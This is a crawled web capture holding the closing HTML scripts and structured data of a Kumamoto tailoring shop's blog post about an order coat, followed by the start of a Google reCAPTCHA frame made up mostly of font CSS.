<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.3" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.3" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.3" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.3" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20260105091551" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v12.0&appId=&autoLogAppEvents=1"></script><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/5167/"},"headline":"”Classic”","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2023/12/DSC0149-scaled.jpeg","width":1197,"height":800},"datePublished":"2023-12-07T15:11:35+09:00","dateModified":"2023-12-07T15:11:35+09:00","articleSection":"オーダーコート","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"&nbsp; そして、ある意味普遍的な”服”がお好きな お客様は 触れるだけで、顔つきが変わる 何度も ご紹介させてもらっています &nbsp; ”E Zegna /NOVARA 製　　ポリエステル シルク” &nbsp; &nbsp; &nbsp; 触って頂いた お客様は 顔が変わりました ビビビビッビと来たのでしょう &nbsp; &nbsp; このコート！ 構造的にも頭抜けたオーダーコートと"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"オーダーコート","item":"https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/"},{"@type":"ListItem","position":2,"name":"”Classic”","item":"https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/5167/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ihxqc6um1exq
body_size: 48378
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BEEyR2HDVua8FwwdK7Y-zQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BEEyR2HDVua8FwwdK7Y-zQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BEEyR2HDVua8FwwdK7Y-zQ">
